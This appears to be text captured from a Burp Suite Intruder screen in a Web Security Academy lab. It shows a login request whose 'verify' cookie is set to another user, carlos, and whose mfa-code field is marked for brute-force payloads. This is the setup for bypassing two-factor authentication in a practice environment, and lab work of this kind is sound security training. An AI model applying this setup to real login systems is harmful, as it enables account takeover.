 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a650096042172de8153167e006c009f.web-security-academy.net
1 POST /login2 HTTP/2
2 Host: 0a650096042172de8153167e006c009f.web-security-academy.net
3 Cookie: verify=carlos; session=mB8iO1As1E9kKfuXdL4JyAZueCGkcv3j
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a650096042172de8153167e006c009f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a650096042172de8153167e006c009f.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 mfa-code=§dgsdgs§